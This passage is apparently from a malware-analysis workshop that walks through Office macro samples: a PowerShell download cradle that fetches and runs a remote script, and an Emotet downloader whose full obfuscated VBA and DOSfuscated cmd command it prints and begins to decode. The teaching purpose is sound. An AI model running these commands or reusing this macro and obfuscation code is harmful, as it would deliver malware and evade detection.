General note: When debugging, it’s best to avoid outright deleting lines of code. Commenting out code allows you to reference the original code whenever you need to do so. Comments are your friend. Unless we’re talking comments on your pictures of food on social media. Those comments are useless, and your pictures are a waste of everyone’s time. Just sayin’. Now that we’ve commented out the Shell command, let’s add the required code to find out what the last variable is all about. To do so, add a new line to the code following the ‘Shell (last) line (click the end of the line and hit enter). Then simply enter: Debug.Print last Your code should now look like what you see on this slide. 34
- 43. powershell.exe -w hidden –c IEX ((new-object net.webclient).downloadstring ('http://mirror.tekcities.com/testtest.ps1')) We are now ready to run the script! To do so: - Save the document (Ctrl+S / “File” -> “Save …”) - Switch the active window back to the Word document itself (do not close the VBA Editor, just switch to the open Word doc). - Click the “Enable Content” button. If this button is not available, close the document completely (you should have already saved) and re-open it. You’ll have the button. - Once you click the button, your code will run To review the results of the call to Debug.Print, go back to the VBA Editor (Alt+F11 is the easiest method). Look in the Immediate window and you’ll notice the command that the script originally wanted to send to the Shell command. - BTW, I cheated on this slide and added some new lines so that the code looks more presentable on the slide. Your output will all be on a single line. There we go! As we can see, the macro was attempting to run a PowerShell (PS) command. Let’s take a closer look at the PS command to see what it intends to do. powershell.exe -w hidden -c "" -w hidden : hides the PS prompt (DON’T LOOK AT ME!) -c : command to run (enclosed within double quotes) 35
- 44. Note: PS only requires enough of an argument to distinguish it from others. Above we see - w hidden. This is acceptable because no other arguments seemingly begin with a “w”! In fact, the full argument is actually -WindowStyle (Sets the window style to Normal, Minimized, Maximized or Hidden). PS would example all variations between -w and - windowstyle. When hunting within your environment, you’ll need to keep this in mind! IEX Short-hand PS for Invoke-Expression. This function is used to run PS commands or expressions. Basically, anything following this is executed within the PS engine. Let’s break down this bad boy: (new-object net.webclient).downloadstring('http://mirror[.]tekcities[.]com /testtest.ps1’) [The URL above was defanged using brackets] new-object In PS, a new object can be created using New-Object. new-object net.webclient Specifically, we’re instantiating a new WebClient object. Yup, this class is used to interact with URIs. (new-object net.webclient).downloadstring Once the WebClient object is created, we invoke the DownloadString method to download a resource from the URI provided. - This is often referred to as a “Download cradle.” In fact, PS has many ways to download a file via cradles. - Example download cradles: https://gist.github.com/HarmJ0y/bb48307ffa663256e239 - Daniel Bohannon’s Invoke-CradleCrafter (freakin’ awesome): https://github.com/danielbohannon/Invoke-CradleCrafter Notice that the URI provided ends in “.ps1” – Just because a URI ends in a particular suffix, does not mean that the suffix provided is the actual file type. In fact, HTTP relies upon the MIME type, not suffixes, to determine how to handle a given URI. In this case, the file located the URI actually is a .ps1 file, which is a PS script. This is important to note because IEX in PS is used to run additional PS scripting, not to launch an executable. tl;dr – The macro invokes PS to download an external PS script Alas, our sample analysis ends here. I love the flow of this sample as a starter for analysis. Unfortunately, the darn “testtest.ps1” file isn’t available anywhere anymore. I’m hoping that 35
- 45. you learned some of the basics here, because the second Office-based sample that we have is a doozy. Speaking of which… LET’S GET TO IT! Invoke-Expression (from Microsoft.PowerShell.Utility): https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke- expression?view=powershell-6 WebClient class: https://docs.microsoft.com/en-us/dotnet/api/system.net.webclient?view=netframework-4.8 WebClient.DownloadString method: https://docs.microsoft.com/en- us/dotnet/api/system.net.webclient.downloadstring?view=netframework-4.8 35
- 46. WORD 2 / EMOTET DOWNLOADER Our next sample comes from malware-traffic-analysis.net, a site run by the awesome and venerable Mr. Brad Duncan. This sample was discussed in Brad’s blog post entitled, “2019-01-21 – EMOTET INFECTION WITH GOOTKIT”. As the name implies, this sample was part of an Emotet infection chain that led to further infection via Gootkit. - Blog post: http://www.malware-traffic-analysis.net/2019/01/21/index.html In this campaign, a malspam message contained a link that led to the Word document we’ll be analyzing. As noted earlier in the workshop, sometimes malspam and/or targeted malicious email contains a link to a malicious carrier file, whereas sometimes the suckers are attached directly to the message. This case is obviously the former. Our sample is a downloader for Emotet, a popular banking trojan. Emotet has the ability to download additional malware onto a machine. As such, you’ll often see a downloader grab Emotet followed by Emotet downloading a third or fourth stage. 36
- 47. WORD 2 / EMOTET DOWNLOADER https://www.virustotal.com/#/file/1a73585dc90551822b772e3bab61a856a3ed8377b2e71 326ce1b946a43cfa1f2/detection Here are the VT results for the file. Take note that the file type is “XML”. Yup, this is an MS Office XML document file. Fun! 37
- 48. (Malware-Traffic-Analysis.net, 2019) Brad gave permission to use any of the content, including graphics, from his site. Don’t mind if I do! Thanks Brad! Here we see the flow the user would see when clicking the link within the malspam. In this case the browser downloads the “.doc” file (actually an XML file). Upon the user opening the file, he or she would need to enable macros for the attack to take place. 38
- 49. (Malware-Traffic-Analysis.net, 2019) The VBA within the Word file downloads Emotet, which then kicks off the traffic patterns seen on this slide. Emotet does its thing, eventually downloading Gootkit, an infostealer trojan. Keep in mind that Emotet does not always download Gootkit. It all depends on the campaign: What was purchased and the intent of the aggressor(s) purchasing the campaign. 39
- 50. The file we’re working with has a few different names: - 2019-01-21-downloaded-Word-doc-with-macro-for-Emotet.doc (malware-traffic- analysis.net name) - 2019_Januar_21_50_04_Uhr.doc (the original filename prior to Brad‘s analysis) I have renamed the file to it’s SHA256, so we’ll be working with: 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 Please open/resume your REMnux workstation, as we’ll be reviewing this file in this VM first. As noted, this sample is an MS Office XML document. Let’s take a quick look at the file using xxd, a hex dumper bundled with most Linux/UNIX systems. Run the following in REMnux: xxd 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa 1f2 | head -20 40
- 51. This command performs a hex dump of the file and pipes the results into head -20 in order to show only the first 20 lines of the file. As we can see, this bad boy is a simple XML file. As such, many tools such as those found within the oletools suite (e.g. oleid.py) will not help us. But that’s OK! We still have ways to analyze with the sucker. 40
- 52. Let’s begin by running mraptor: remnux@remnux:~/cfworkshop$ mraptor -m 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 MacroRaptor 0.54 - http://decalage.info/python/oletools This is work in progress, please report issues at https://github.com/decalage2/oletools/issues ----------+-----+----+-------------------------------------------------------- Result |Flags|Type|File ----------+-----+----+-------------------------------------------------------- SUSPICIOUS|A-X |XML:|1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a | | |43cfa1f2 | | |Matches: ['autoopen', 'Shell'] Flags: A=AutoExec, W=Write, X=Execute Exit code: 20 - SUSPICIOUS As we can see, we have autoopen and Shell. Next run oledump.py as such: oledump.py 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa 1f2 41
- 53. Take note that the embedded MS Object (MSO) name is: editdata.mso Also note that we have macros (3 total) in streams A9, A10, and A11. The lowercase “m” refers to a macro, while the uppercase “M” refers to a macro that will run automatically. We’re going to want to review the VBA associated with these macros in detail. While we could use the -s and -v arguments with this tool to select a particular stream and decode it’s VBA, respectively, that method is meh. Let’s go for the gusto as they say. 41
- 54. ----------- ----------------------------------------------------------------- XML:MAS-H--- 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 =============================================================================== FILE: 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 Type: Word2003_XML ------------------------------------------------------------------------------- VBA MACRO m9854.cls in file: editdata.mso - OLE stream: u'VBA/m9854' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - (empty macro) ------------------------------------------------------------------------------- VBA MACRO o7731.bas in file: editdata.mso - OLE stream: u'VBA/o7731' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - … VBA here – ruh roh! … ------------------------------------------------------------------------------- VBA MACRO w6491.frm in file: editdata.mso - OLE stream: u'VBA/w6491' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - Let’s run olevba.py: olevba.py 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa 1f2 Within the output of the tool, you’ll notice that we have three types identified: .cls = a class file .bas = a code module .frm = a Visual Basic form Of importance, the o7731 macro includes the VBA with which we’re interested. -- olevba.py results remnux@remnux:~/cfworkshop$ olevba.py 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 olevba 0.51a - http://decalage.info/python/oletools Flags Filename ----------- ----------------------------------------------------------------- XML:MAS-H--- 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 =============================================================================== FILE: 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 42
- 55. Type: Word2003_XML ------------------------------------------------------------------------------- VBA MACRO m9854.cls in file: editdata.mso - OLE stream: u'VBA/m9854' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - (empty macro) ------------------------------------------------------------------------------- VBA MACRO o7731.bas in file: editdata.mso - OLE stream: u'VBA/o7731' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - Function f5478() On Error Resume Next v7133 = Int(k9775) i9794 = Oct(t3911) w8555 = Log(r1237) p7445 = "c:w3945" + "z2413n5" + "093...." + "..windowssyst" + "em32cmd." + "exe /c %" + "ProgramData:~0" + ",1%%Prog" + "ramData:~9,2%" i3953 = CDbl(o6054) f8921 = Hex(q1964) r2636 = Cos(c333) w1748 = " /V:O/C" + Chr(34) + "se" + "t 8ic=Bla:" + ".Ms,=80FI@/'" + "9WOA$2PDSwL" + "m}5Eh 4z;" d2165 = Fix(a1004) s7472 = Hex(s3308) q9688 = Tan(u5094) o7468 = "bG{oyjQ36i" + "~K_-HVcCf" + "rtNnpUk(g" + "du" + Chr(43) + "7ZTv1ex)%" + "&&for %h in " + "(60;40;25;7" + "6;22;61;0" s1634 = CDate(p6027) w5159 = CDate(v7849) r6555 = Sgn(z3868) k5086 = ";26;12;5" + "4;3;47;29;7;72" + ";76;56;76;" + "24;30;24;24;" + "12;18;58;58;" + "19;5;30;3;47;50" + ";33;7;72;7" f6934 = CByte(w5444) u7270 = CByte(u6163) t3555 = "6;31;76;70;3" + "0;5;22;3" + ";47;50;44;7;" + "72;76;1;1" + ";32;20;42;29;" m5883 = Sqr(u3889) h4644 = CStr(q7151) i1193 = CByte(z496) j1763 = "44;68;68;8;15;4" + "2;44;29;21;72" + ";15;35;20" + ";65;9;44;" + "33;10;8;59;73;2" w6042 = Round(b4515) z6852 = Round(w4583) i2913 = "5;50;40;" + "37;42;73" + ";53;57;32;58" + ";73;57;4" + ";17;73;37;54;1" + ";46;73;59;" + "57;35;20;42" + ";68;68;7" + "2;8;15;3" p3398 = CBool(a717) m2958 = Sin(j4351) b5335 = Sin(i8477) w960 = "1;57;57;" + "60;3;14;14;25" + ";25;25;4;2;59" + ";46;27;40;65;7" + "3;56;59;73;" + "4;53;40;27;14;" + "62;53;56;40" u4762 = Rnd(b3326) m7568 = Rnd(z5498) w7799 = CSng(r7756) o3102 = ";65;68;48;53;46" + ";66;2;56" + ";37;46;62;4" + "9;1;69;1" + "8;13;31;57" + ";57;60;3;14;1" + "4;55;57;6" + "0;4;6;60;37" + ";71;4;40;56" w2462 = ChrW(m5038) h2703 = ChrW(w3779) t5149 = Oct(m634) j6950 = ";64;14;41;52;" + "45;54;66;2;65" + ";71;69;44" + ";71;68;38;49;4" + "5;10;70;62;1" 42
- 56. i5783 = Rnd(q1234) p8267 = Rnd(p8419) u7443 = CInt(o7997) v6711 = "3;31;57;57;60" + ";3;14;14;" + "25;46;42;65;40;" + "73;59;37;" + "73;57;73;56" f9369 = Log(j3017) d3605 = Log(p1872) h3479 = Int(u995) m7 = ";4;37;73;14" + ";62;69;72;41;2" + "5;56;68;6" + "6;49;56;43" + ";26;13;31;5" + "7;57;60;3;14;14" + ";2;59;46;27;" + "40;65;73;56" + ";59;73;4;53;40" f5478 = p7445 + w1748 + o7468 + k5086 + t3555 + j1763 + i2913 + w960 + o3102 + j6950 + v6711 + m7 End Function Function d6892() On Error Resume Next a3015 = ChrB(j2102) a9671 = Hex(u9670) o6013 = ";27;14;45;51;" + "68;37;61;68;55;" + "23;52;73;" + "64;69;6;2" + "3;55;49;42" + ";27;19;13;" n2673 = CDbl(l3083) i4862 = CDbl(v522) b9724 = "31;57;57;60;3;1" + "4;14;56;73;2" + ";1;64;73;59;50" + ";27;2;56;" + "62;73;57;46;" r5981 = Cos(r1671) z4797 = Hex(m2733) j2845 = Hex(a3797) q1182 = "59;64;4;59;" + "1;14;10;45;41;1" + "1;21;18;" + "27;41;52;9;15" + ";4;24;60" r9383 = Fix(i1508) v5536 = Fix(q3718) k6584 = Chr(z6918) d212 = ";1;46;57;63;" + "15;13;15;7" + "5;35;20;3" + "4;16;29;29;6" + "8;8;15;2;33" + ";33;33;33;1" + "5;35;20;65;16" + ";9;45;72;32;" d3299 = Atn(d7559) q3629 = CDate(t8474) j6961 = Atn(a6641) c321 = "8;32;15;29;16;1" + "5;35;20;55;" + "72;44;45;44;" + "8;15;56;44;10;" + "44;15;35;20;34" o249 = Rnd(s974) b9639 = Round(s9830) r8750 = Rnd(z2330) z8986 = ";45;21;44;44;8;" + "20;73;59" + ";71;3;57;73;27" + ";60;67;15" + ";36;15;67;2" z7970 = ChrW(p8163) m7168 = Round(i4937) p2742 = Rnd(z8989) c3106 = "0;65;16;9;45;7" + "2;67;15;4;7" + "3;74;73;15;3" + "5;55;40;56;7" + "3;2;53;31;63;2" + "0;27;44;21;9" + ";33;32;46;59" + ";32;20;42" d6892 = o6013 + b9724 + q1182 + d212 + c321 + z8986 + c3106 End Function Function i4828() On Error Resume Next s28 = Log(u1932) i3131 = CLng(u761) u8616 = CLng(p8526) v9493 = ";68;68;72;7" + "5;39;57;56;41" + ";39;20;65;9;4" + "4;33;10;" + "4;23;40;25;" + "59;1;40;2;65;" 42
- 57. j9923 = Oct(k133) h3096 = Oct(c2882) i1352 = "11;46;1;73;6" + "3;20;27;4" + "4;21;9;33;7;32;" + "20;34;45;21;" + "44;44;75;35" + ";20;6;16;68;16;" h2402 = Hex(p910) t7096 = ChrB(m9978) h4564 = "33;8;15;6;1" + "6;10;72;1" + "5;35;12;55" + ";32;63;63;38" + ";73;57;50;" + "12;57;73;27;32" b6088 = Hex(w2321) z2207 = CInt(k7802) q80 = ";20;34;45;21;" + "44;44;75;" + "4;1;73;59;64;5" + "7;31;32;50;64;7" + "3;32;33;" + "10;10;10;10;75" + ";32;39;12;" + "59;71;40;62;" + "73;50;12;" l2252 = Cos(k9227) a8889 = Cos(o7000) u9018 = "57;73;27;3" + "2;20;34;45;2" + "1;44;44;35;20;6" + "5;29;33;29;1" + "6;8;15;56;9;" + "21;44;33;15;35;" + "37;56;73;2" k5004 = Hex(v5050) t4643 = Chr(v7982) a1708 = ";62;35;2" + "8;28;53;2;57;53" + ";31;39;28;28;20" + ";66;72;45;72;6" + "8;8;15;4" + "2;45;68;68;10;" + "15;35;84)" i4828 = v9493 + i1352 + h4564 + q80 + u9018 + a1708 End Function Function m2461() On Error Resume Next b9865 = Fix(i6973) l5087 = CDbl(m3908) u7462 = CDbl(h5789) j8158 = "do set yPDg=" + "!yPDg!!8ic:~%h," + "1!&&if %h gt" + "r 83 echo !" + "yPDg:~6!|c" + "md" + Chr(34) m2461 = j8158 End Function Sub autoopen() k205 = Array(i7356, v4323, n1402, w5760, r1506, r7945, Shell(f5478 + d6892 + i4828 + m2461, 0), s5163, k6757, z7335, f1090, j3225) End Sub ------------------------------------------------------------------------------- VBA MACRO w6491.frm in file: editdata.mso - OLE stream: u'VBA/w6491' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - (empty macro) +------------+-------------+-----------------------------------------+ | Type | Keyword | Description | +------------+-------------+-----------------------------------------+ | AutoExec | autoopen | Runs when the Word document is opened | | Suspicious | Chr | May attempt to obfuscate specific | | | | strings (use option --deobf to | | | | deobfuscate) | | Suspicious | ChrB | May attempt to obfuscate specific | | | | strings (use option --deobf to | | | | deobfuscate) | | Suspicious | ChrW | May attempt to obfuscate specific | | | | strings (use option --deobf to | | | | deobfuscate) | | Suspicious | Shell | May run an executable file or a system | | | | command | 42
- 58. | Suspicious | windows | May enumerate application windows (if | | | | combined with Shell.Application object) | | Suspicious | Hex Strings | Hex-encoded strings were detected, may | | | | be used to obfuscate strings (option | | | | --decode to see all) | +------------+-------------+-----------------------------------------+ 42
- 59. As with our previous sample, olevba has detected Chr and Shell functions. Ruh roh! We also see windows, which can be used to enumerate windows on the screen. And, of course, we have our old friend autoopen. If you have vmonkey installed, you can run the bad boy on the sample to retrieve some solid information: vmonkey 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 Recorded Actions: +-------------------+---------------------------+----------------+ | Action | Parameters | Description | +-------------------+---------------------------+----------------+ | Found Entry Point | autoopen | | | Execute Command | c:w3945z2413n5093... | Shell function | | | ...windowssystem32cmd | | | | .exe /c %ProgramData:~0,1 | | | | %%ProgramData:~9,2% | | | | /V:O/C"set 8ic=Bla:.Ms,=8 | | | | 0FI@/'9WOA$2PDSwLm}5Eh | | | | 4z;bG{oyjQ36i~K_-HVcCfrt | | | | NnpUk(gdu+7ZTv1ex)%&&for | | | | %h in (60;40;25;76;22;61; | | 43
- 60. | | 0;26;12;54;3;47;29;7;72;7 | | | | 6;56;76;24;30;24;24;12;18 | | | | ;58;58;19;5;30;3;47;50;33 | | | | ;7;72;76;31;76;70;30;5;22 | | | | ;3;47;50;44;7;72;76;1;1;3 | | | | 2;20;42;29;44;68;68;8;15; | | | | 42;44;29;21;72;15;35;20;6 | | | | 5;9;44;33;10;8;59;73;25;5 | | | | 0;40;37;42;73;53;57;32;58 | | | | ;73;57;4;17;73;37;54;1;46 | | | | ;73;59;57;35;20;42;68;68; | | | | 72;8;15;31;57;57;60;3;14; | | | | 14;25;25;25;4;2;59;46;27; | | | | 40;65;73;56;59;73;4;53;40 | | | | ;27;14;62;53;56;40;65;68; | | | | 48;53;46;66;2;56;37;46;62 | | | | ;49;1;69;18;13;31;57;57;6 | | | | 0;3;14;14;55;57;60;4;6;60 | | | | ;37;71;4;40;56;64;14;41;5 | | | | 2;45;54;66;2;65;71;69;44; | | | | 71;68;38;49;45;10;70;62;1 | | | | 3;31;57;57;60;3;14;14;25; | | | | 46;42;65;40;73;59;37;73;5 | | | | 7;73;56;4;37;73;14;62;69; | | | | 72;41;25;56;68;66;49;56;4 | | | | 3;26;13;31;57;57;60;3;14; | | | | 14;2;59;46;27;40;65;73;56 | | | | ;59;73;4;53;40;27;14;45;5 | | | | 1;68;37;61;68;55;23;52;73 | | | | ;64;69;6;23;55;49;42;27;1 | | | | 9;13;31;57;57;60;3;14;14; | | | | 56;73;2;1;64;73;59;50;27; | | | | 2;56;62;73;57;46;59;64;4; | | | | 59;1;14;10;45;41;11;21;18 | | | | ;27;41;52;9;15;4;24;60;1; | | | | 46;57;63;15;13;15;75;35;2 | | | | 0;34;16;29;29;68;8;15;2;3 | | | | 3;33;33;33;15;35;20;65;16 | | | | ;9;45;72;32;8;32;15;29;16 | | | | ;15;35;20;55;72;44;45;44; | | | | 8;15;56;44;10;44;15;35;20 | | | | ;34;45;21;44;44;8;20;73;5 | | | | 9;71;3;57;73;27;60;67;15; | | | | 36;15;67;20;65;16;9;45;72 | | | | ;67;15;4;73;74;73;15;35;5 | | | | 5;40;56;73;2;53;31;63;20; | | | | 27;44;21;9;33;32;46;59;32 | | | | ;20;42;68;68;72;75;39;57; | | | | 56;41;39;20;65;9;44;33;10 | | | | ;4;23;40;25;59;1;40;2;65; | | | | 11;46;1;73;63;20;27;44;21 | | | | ;9;33;7;32;20;34;45;21;44 | | | | ;44;75;35;20;6;16;68;16;3 | | | | 3;8;15;6;16;10;72;15;35;1 | | | | 2;55;32;63;63;38;73;57;50 | | | | ;12;57;73;27;32;20;34;45; | | | | 21;44;44;75;4;1;73;59;64; | | | | 57;31;32;50;64;73;32;33;1 | | | | 0;10;10;10;75;32;39;12;59 | | 43
- 61. | | ;71;40;62;73;50;12;57;73; | | | | 27;32;20;34;45;21;44;44;3 | | | | 5;20;65;29;33;29;16;8;15; | | | | 56;9;21;44;33;15;35;37;56 | | | | ;73;2;62;35;28;28;53;2;57 | | | | ;53;31;39;28;28;20;66;72; | | | | 45;72;68;8;15;42;45;68;68 | | | | ;10;15;35;84)do set yPDg= | | | | !yPDg!!8ic:~%h,1!&&if %h | | | | gtr 83 echo | | | | !yPDg:~6!|cmd" | | +-------------------+---------------------------+----------------+ VBA Builtins Called: ['Array', 'Atn', 'CBool', 'CByte', 'CDate', 'CDbl', 'CInt', 'CLng', 'CSng', 'CStr', 'Chr', 'Cos', 'Fix', 'Hex', 'Int', 'Log', 'Oct', 'Rnd', 'Round', 'Sgn', 'Shell', 'Sin', 'Sqr', 'Tan'] Finished analyzing 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 Although we could go from here, I want to ensure that we cover properly how to perform this level of analysis manually, without relying upon automated tooling. Thus, we’ll be doing additional dynamic code analysis within the VBA Editor. Let’s switch back to our Windows malware VM and get to it! 43
- 62. Copy the sample, 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2, to your Windows malware VM. As we did before, double-click the file and tell Windows to open the bad boy using Word. When Word opens, you will see the “Enable Editing” button as shown on this slide. BE CAREFUL! You want to click the “Enable Editing” button, but DO NOT CLICK THE “Enable Content” button that will show up next! Open the VBA Editor as you wish, either via the Developer pane or via Alt+F11. In the VBA Editor: - Ensure you still have the Immediate window displayed (if not, enable it!) - Using the Project window pane at the top-left side of the editor, select Modules -> o7731 You should now see the content as we have it on this slide. 44
- 63. Clicking around a bit, you will notice that the m9854 class is empty. Additionally, you’ll notice that the form w6491 looks to be empty. In our case, we need not be concerned with either of these. However, note that seemingly empty forms can be misleading. Sometimes, attackers embed data within the metadata of a form. The form itself will look blank, but VBA can pull metadata from the form and use it within the scripting engine. These metadata items can be encryption keys, required parameters for functions, random variable assignments, all kinds of stuff. Not the case today, but just ‘member for the future! Anywho, let’s return focus to the o7731 module. The code we face, as many like it, conceals its actual intentions via the use of obfuscated strings. Furthermore, the code contains many sections statements/arguments/etc. that do nothing productive. The use of erroneous code works in several ways, the two most prominent of which being signature evasion along with general obfuscation. This “fluffy BS” (as I like to call it) code can be replaced with similar code in future campaigns in order to continue evading signature-based detection tools. For example, the first few lines of code within f5478() do nothing other than serve to obfuscate/evade. In fact, each of the three functions listed on this slide begin with “fluffy BS” code! 45
- 64. During my initial evaluation of this sample, I found the line of code most interesting to us quickly. There’s an autoopen() function that contains a single line of code: k205 = Array(i7356, v4323, n1402, w5760, r1506, r7945, Shell(f5478 + d6892 + i4828 + m2461, 0), s5163, k6757, z7335, f1090, j3225) This line of code sets the variable k205 to an array with various values, one of which just happens to be: Shell(f5478 + d6892 + i4828 + m2461, 0) Oh hey look! We have a sneaky little call to the Shell function! As usual, the Shell function accepts two parameters: The code to run and the window type. As we’ve seen before, the window type is 0. This corroborates with the information provided by olevba, which told use that Shell was used within this code. Just like we did with our previous sample, we’re going to comment out this line and use Debug.Print: - Comment out the k205 variable line (line 118) 46
- 65. - Add a new line to the code with the following: Debug.Print f5478 + d6892 + i4828 + m2461 - Save the file - Enable content via the “Enable Content” button - Return to the VBA Editor (Alt+F11) Upon returning to the VBA Editor, you’ll find the next stage of the attack code within the Immediate window. Click in the window, select all, and copy the contents. You’ll notice there’s a line feed within the data (between 27;2;56; and 62;73;57). Remove it so that the data looks as such: c:w3945z2413n5093......windowssystem32cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C"set 8ic=Bla:.Ms,=80FI@/'9WOA$2PDSwLm}5Eh 4z;bG{oyjQ36i~K_- HVcCfrtNnpUk(gdu+7ZTv1ex)%&&for %h in (60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24;2 4;12;18;58;58;19;5;30;3;47;50;33;7;72;76;31;76;70;30;5;22;3;47 ;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;29;21;72;15 ;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58;73; 57;4;17;73;37;54;1;46;73;59;57;35;20;42;68;68;72;8;15;31;57;57 ;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73;56;59;73;4;53;40;27 ;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69;18;13; 31;57;57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;14;41;52; 45;54;66;2;65;71;69;44;71;68;38;49;45;10;70;62;13;31;57;57;60; 3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;14;62;69;7 2;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14;2;59;46;27 ;40;65;73;56;59;73;4;53;40;27;14;45;51;68;37;61;68;55;23;52;73 ;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;14;56;73;2;1;64 ;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10;45;41;11;21;1 8;27;41;52;9;15;4;24;60;1;46;57;63;15;13;15;75;35;20;34;16;29; 29;68;8;15;2;33;33;33;33;15;35;20;65;16;9;45;72;32;8;32;15;29; 16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15;35;20;34;45;21; 44;44;8;20;73;59;71;3;57;73;27;60;67;15;36;15;67;20;65;16;9;45 ;72;67;15;4;73;74;73;15;35;55;40;56;73;2;53;31;63;20;27;44;21; 9;33;32;46;59;32;20;42;68;68;72;75;39;57;56;41;39;20;65;9;44;3 3;10;4;23;40;25;59;1;40;2;65;11;46;1;73;63;20;27;44;21;9;33;7; 32;20;34;45;21;44;44;75;35;20;6;16;68;16;33;8;15;6;16;10;72;15 ;35;12;55;32;63;63;38;73;57;50;12;57;73;27;32;20;34;45;21;44;4 4;75;4;1;73;59;64;57;31;32;50;64;73;32;33;10;10;10;10;75;32;39 ;12;59;71;40;62;73;50;12;57;73;27;32;20;34;45;21;44;44;35;20;6 5;29;33;29;16;8;15;56;9;21;44;33;15;35;37;56;73;2;62;35;28;28; 53;2;57;53;31;39;28;28;20;66;72;45;72;68;8;15;42;45;68;68;10;1 5;35;84)do set yPDg=!yPDg!!8ic:~%h,1!&&if %h gtr 83 echo !yPDg:~6!|cmd" 46
- 66. DOSFUSCATION TRICKS USED Pulling data from environment variables String splicing Command prompts within command prompts Delayed variable expansion For loop to decode a string This code is an example of DOSfuscation, just like we talked about earlier in the workshop. Let’s break it down piece-by-piece: c:w3945z2413n5093......windowssystem32cmd.exe /c - Uses directory traversal silliness to launch cmd.exe with the argument -c, which is used to supply a command to the program - The first portion “goes into” three directories of BS, but then backs out three directories using the parent directory shortcut of “..” - Heck, the code could have used c:this-issuper-fakeand-doesnt- matter......windowssystem32cmd.exe to the same effect %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C - Uses string splicing with environment variables to form the command cmd.exe /V:O /C - %ProgramData:~0,1% is a string splice that says “Using the %ProgramData% variable, start at the beginning of the variable, and take one character of data (i.e. :~0- 1).” This is the same as saying “grab the first character of the %ProgramData% variable - On most Windows installations, the %ProgramData% variable will begin with c:blahblah, so we’re just taking the letter “C” 47
- 67. Example: C:Usersdc27workshop>echo %ProgramData% C:ProgramData C:Usersdc27workshop>echo %ProgramData:~0,1% C The second string splice, %%ProgramData:~9,2%, says “Using the %ProgramData% variable, start after the ninth character (9), and take two characters of data (i.e. :~9-2).” In this case, it happens to be “mD”, which gives us C + mD == CmD C:UsersSurfKahuna>echo %ProgramData% C:ProgramData C:UsersSurfKahuna>echo %ProgramData:~9,2% mD Thus, we have %ProgramData:~0,1%%ProgramData:~9,2% /V:O/C == CmD /V:O /C - The script is running another prompt within the one it opened (to hide within an additional prompt pipeline) - The /V:O argument is used to enable delayed environmental variable expansion - This allows scripts to refer to variables using !VariableName! notation to add data to a variable during runtime - Finally, we have another /C, which is used to provide a command to the new prompt For loops in the Windows Command Prompt: https://ss64.com/nt/for.html Delayed expansion in the Command Prompt: https://ss64.com/nt/delayedexpansion.html - Can also be set using SETLOCAL EnableDelayedExpansion 47
- 68. set 8ic=Bla:.Ms,=80FI@/'9WOA$2PDSwLm}5Eh 4z;bG{oyjQ36i~K_- HVcCfrtNnpUk(gdu+7ZTv1ex)%&&for %h in (60;40;25;76;22;61;0;26;12;54;3;47;29;7;72;76;56;76;24;30;24;24;12;18;58;58;19;5;30;3;47 ;50;33;7;72;76;31;76;70;30;5;22;3;47;50;44;7;72;76;1;1;32;20;42;29;44;68;68;8;15;42;44;2 9;21;72;15;35;20;65;9;44;33;10;8;59;73;25;50;40;37;42;73;53;57;32;58;73;57;4;17;73;37;54 ;1;46;73;59;57;35;20;42;68;68;72;8;15;31;57;57;60;3;14;14;25;25;25;4;2;59;46;27;40;65;73 ;56;59;73;4;53;40;27;14;62;53;56;40;65;68;48;53;46;66;2;56;37;46;62;49;1;69;18;13;31;57; 57;60;3;14;14;55;57;60;4;6;60;37;71;4;40;56;64;14;41;52;45;54;66;2;65;71;69;44;71;68;38; 49;45;10;70;62;13;31;57;57;60;3;14;14;25;46;42;65;40;73;59;37;73;57;73;56;4;37;73;14;62; 69;72;41;25;56;68;66;49;56;43;26;13;31;57;57;60;3;14;14;2;59;46;27;40;65;73;56;59;73;4;5 3;40;27;14;45;51;68;37;61;68;55;23;52;73;64;69;6;23;55;49;42;27;19;13;31;57;57;60;3;14;1 4;56;73;2;1;64;73;59;50;27;2;56;62;73;57;46;59;64;4;59;1;14;10;45;41;11;21;18;27;41;52;9 ;15;4;24;60;1;46;57;63;15;13;15;75;35;20;34;16;29;29;68;8;15;2;33;33;33;33;15;35;20;65;1 6;9;45;72;32;8;32;15;29;16;15;35;20;55;72;44;45;44;8;15;56;44;10;44;15;35;20;34;45;21;44 